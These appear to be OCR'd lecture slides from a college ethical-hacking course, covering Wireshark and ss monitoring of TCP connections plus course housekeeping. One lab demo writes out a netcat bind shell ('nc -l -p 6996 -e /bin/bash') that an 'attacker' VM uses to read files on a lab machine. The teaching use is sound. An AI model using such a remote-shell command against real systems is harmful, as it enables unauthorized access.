

Wireshark showing the second netcat connection being created.



## Monitoring TCP Connections

| No. |    | Time                           | Source                             | Destination                        | Protocol   | Length I     | nfo                                                                |
|-----|----|--------------------------------|------------------------------------|------------------------------------|------------|--------------|--------------------------------------------------------------------|
|     |    |                                | Vmware_af:63:bb<br>Vmware_af:e6:bd | Broadcast<br>Vmware_af:63:bb       | ARP<br>ARP |              | who has 10.76.5.150? Tell 10.76<br>LO.76.5.150 is at 00:50:56:af:e |
|     |    | 502.030320840<br>502.030357403 |                                    | 10.76.5.150<br>10.76.5.101         | TCP<br>TCP |              | 45108 → 6996 [SYN] Seq=0 Win=58<br>5996 → 45108 [SYN, ACK] Seq=0 A |
|     | 55 | 502.030474848                  | 10.76.5.101                        | 10.76.5.150                        | TCP        |              | 45108 → 6996 [ACK] Seq=1 Ack=1                                     |
|     |    |                                | ∨mware_af:e6:bd<br>∨mware_af:63:bb | ∨mware_af:63:bb<br>∨mware_af:e6:bd | ARP<br>ARP | 42 W<br>60 1 | who has 10.76.5.101? Tell 10.76<br>LO.76.5.101 is at 00:50:56:af:6 |

Wireshark showing the second netcat connection being created with three-way handshake..



## Monitoring TCP Connections



Exit the login from Opus and we are down to just one connection



## Monitoring TCP Connections



Send EOF to nc and the second connection is closed too. Notice how the OWASP user was able to use netcat to list the files on Kali and leave a mark!



## Monitoring TCP Connections





## Monitoring TCP Connections

| No. | Time             | Source      | Destination | Protocol | Length Info                         |
|-----|------------------|-------------|-------------|----------|-------------------------------------|
| 1   | 87 753.147179023 | 172.30.5.20 | 10.76.5.150 | TCP      | 66 38007 → 22 [ACK] Seq=2790 Ack=4  |
| i   | 88 753.147352834 | 172.30.5.20 | 10.76.5.150 | SSHv2    | 102 Client: Encrypted packet (len=3 |
| į   | 89 753.147385523 | 172.30.5.20 | 10.76.5.150 | SSHv2    | 134 Client: Encrypted packet (len=6 |
|     | 90 753.147394826 | 172.30.5.20 | 10.76.5.150 | TCP      | 66 38007 → 22 [FIN, ACK] Seq=2894   |
| 1   | 91 753.147423534 | 10.76.5.150 | 172.30.5.20 | TCP      | 66 22 → 38007 [ACK] Seq=4857 Ack=2  |
|     | 92 753.168362454 | 10.76.5.150 | 172.30.5.20 | TCP      | 66 22 → 38007 [FIN, ACK] Seq=4857   |
| 4   | 93 753.168848106 | 172.30.5.20 | 10.76.5.150 | TCP      | 66 38007 → 22 [ACK] Seq=2895 Ack=4  |

Wireshark showing the connection used for the SSH session closing



## Monitoring TCP Connections





## Monitoring TCP Connections

| No. | Time             | Source           | Destination     | Protocol Leng | gth Info                           |
|-----|------------------|------------------|-----------------|---------------|------------------------------------|
| 1   | 91 753.147423534 | 10.76.5.150      | 172.30.5.20     | TCP           | 66 22 → 38007 [ACK] Seq=4857 Ack=2 |
|     | 92 753.168362454 | 1 10.76.5.150    | 172.30.5.20     | TCP           | 66 22 → 38007 [FIN, ACK] Seq=4857  |
|     | 93 753.168848106 | 172,30,5,20      | 10.76.5.150     | TCP           | 66 38007 → 22 [ACK] Seg=2895 Ack=4 |
|     | 94 813.743823468 | 3 10.76.5.101    | 10.76.5.150     | TCP           | 66 45108 → 6996 [FIN, ACK] Seq=22  |
|     | 95 813.744361197 | 7 10.76.5.150    | 10.76.5.101     | TCP           | 66 6996 → 45108 [FIN, ACK] Seq=325 |
| L   | 96 813.744551257 | 10.76.5.101      | 10.76.5.150     | TCP           | 66 45108 → 6996 [ACK] Seq=23 Ack=3 |
|     | 97 818.752644100 | )∨mware_af:e6:bd | ∨mware_af:63:bb | ARP           | 42 Who has 10.76.5.101? Tell 10.76 |

Wireshark showing the connection used for the netcat session closing





 Wonder HOW TO (Null Byte) - How to Use Netcat, the Swiss Army Knife of Hacking Tools

http://null-byte.wonderhowto.com/how-to/hack-like-prouse-netcat-swiss-army-knife-hacking-tools-0148657/

2. BinaryTides - 10 examples of Linux ss command to monitor network connections

http://www.binarytides.com/linux-ss-command/

3. BinaryTides - 10 examples of Linux netstat command

http://www.binarytides.com/linux-netstat-command-examples/





#### On Kali (victim)

Set up netcat (nc) as a listener on Kali

nc -l -p 6996 -e /bin/bash

In another terminal monitor connections

ss -tn

```
ali-05:~# nc -l -p 6996 -e /bin/bash
       1-kali-05:~# ls
brute
                            index.html
                                                           size-of
                           maltego-cislab.mtgx
core
                                                           size-of
data
                            Music
                                                           Templat
Desktop
                            Pictures
                                                           Videos
Documents
                           RichWasHere
Downloads
                                                           vmware
http-example-cis76.pcapng rsimms@opus
                                                           words
                            rsimms@opus.cis.cabrillo.edu words-s
http-flow
http-page.pcapng
                            size
```

Mark left by OWASP user on Kali

#### On OWASP (attacker)

Use netcat (nc) on OWASP to read files on Kali and leave a mark.

nc 10.76.XX.150 6996







#### Recent news

1. Reddit brings down North Korea Internet

https://news.slashdot.org/story/16/09/21/2110242/reddit-brings-down-north-koreas-entire-internet

Thanks Marcos

Half a billion Yahoo breach

https://www.wired.com/2016/09/hack-brief-yahoo-looks-set-confirm-big-old-data-breach/

Thanks Wes









5 simple ways you can protect yourself from phishing attacks

http://www.welivesecurity.com/2016/09/22/5-simple-ways-can-protect-phishing-attacks/?utm\_source=newsletter&utm\_medium=email&utm\_campaign=wls-newsletter-230916







#### **EC-Council**







#### **Our Mission**

The EC-Council mission is "to validate information security professionals who are equipped with the necessary skills and knowledge required in a specialized information security domain that will help them avert a cyber conflict, should the need ever arise." EC-Council is committed to uphold the highest level of impartiality and objectivity in its practices, decision making, and authority in all matters related to certification.



#### **EC-Council**





## EC-Council Mini-Assessment Q1-10

https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment/





Questions 1-10 (five minutes)





## Housekeeping

- 1. Still need you grading code name? Send me your student survey & agreement if you haven't already.
- 2. Lab 4 due by 11:59PM (Opus time) tonight. PDFs with full non-cropped screenshots are preferred.
- First test next week!
- 4. Practice test available after class.



#### Perkins/VTEA Survey



http://oslab.cis.cabrillo.edu/forum/viewtopic.php?f=121&t=4176

This is an important source of funding for Cabrillo College.

Send me an email stating you completed this Perkins/VTEA survey for **three points extra credit!** 

| Career Technical Information Your answers to these questions will help qualify Cabrillo College for Perkins/VTEA grant funds. |                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Are you curr                                                                                                    | Are you currently receiving benefits from:                                                                                                    |  |  |  |  |  |  |
| O Yes                                                                                                    | TANF/CALWORKS                                                                                                    |  |  |  |  |  |  |
| O NO                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| Yes                                                                                                    | SSI (Supplemental Security Income)                                                                                                    |  |  |  |  |  |  |
| No                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| Yes                                                                                                    | GA (General Assistance)                                                                                                    |  |  |  |  |  |  |
| <ul><li>No</li></ul>                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| Yes                                                                                                    | Does your income qualify you for a fee waiver?                                                                                                    |  |  |  |  |  |  |
| <ul><li>No</li></ul>                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| ○ Yes                                                                                                    | Are you a single parent with custody of one or more minor children?                                                                                                    |  |  |  |  |  |  |
| No                                                                                                    | , , , , , , , , , , , , , , , , , , ,                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| Yes                                                                                                    | Are you a displaced homemaker attending Cabrillo to develop job skills?                                                                                                |  |  |  |  |  |  |
| <ul><li>No</li></ul>                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| Yes                                                                                                    | Have you moved in the preceding 36 months to obtain, or to accompany parents or spouses to obtain, temporary or seasonal employment in agriculture, dairy, or fishing? |  |  |  |  |  |  |
| <ul><li>No</li></ul>                                                                                                    |                                                                                                    |  |  |  |  |  |  |



## Cabrillo Networking Program Mailing list

Subscribe by sending an email (no subject or body) to:

#### networkers-subscribe@cabrillo.edu

- Program information
- Certification information
- Career and job information
- Short-term classes, events, lectures, tours, etc.
- Surveys
- Networking info and links







#### Microsoft Academic Webstore



- Microsoft software for students registered in a CIS or CS class at Cabrillo
- Available after registration is final (two weeks after first class)

To get to this page, go to http://simms-teach.com/resources and click on the appropriate link in the Tools and Software section



#### VMware Academic Webstore



- VMware software for students registered in a CIS or CS class at Cabrillo
- Available after registration is final (two weeks after first class)







## EC-Council Mini-Assessment Q11-20

#### https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment/





Questions 11-20 (five minutes)







#### Red and Blue Pods in Microlab Lab Rack





## Building Red and Blue Pods at Home











## Accessing Red and Blue Pods via VLab

